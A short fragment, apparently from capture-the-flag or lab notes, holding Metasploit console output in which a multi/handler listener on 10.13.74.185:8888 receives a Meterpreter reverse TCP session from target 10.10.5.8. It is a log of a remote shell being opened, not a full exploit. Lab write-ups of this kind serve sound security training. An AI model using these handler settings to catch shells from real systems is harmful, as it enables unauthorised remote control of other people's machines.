 Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.74.185 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.13.74.185:8888
[*] Sending stage (175686 bytes) to 10.10.5.8
[*] Meterpreter session 1 opened (10.13.74.185:8888 -> 10.10.5.8:50216) at 2024-12-11 03:41:38 +000
meterpreter >